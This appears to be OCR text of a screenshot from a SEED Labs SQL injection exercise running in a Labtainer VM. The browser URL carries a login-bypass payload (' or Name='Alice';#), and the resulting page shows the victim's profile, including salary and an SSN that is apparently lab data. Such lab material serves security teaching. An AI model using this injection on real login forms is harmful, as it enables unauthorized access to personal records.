 LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Tue 13:57
Mozilla Firefox (on client)
seedlabsqlinjection.com/
seedlabsqlinjection.com/unsafe_credential.php?EID='+or+Name%3D'Alice'%3B%23&Password= Search
LOG OFF
Alice Profile
Employee ID 10000
Salary 20000
Birth 9/20
SSN 10211002
NickName
Email
Address
Help
Phone Number
Edit Profile
Copyright © SEED LABs
Right Ctrl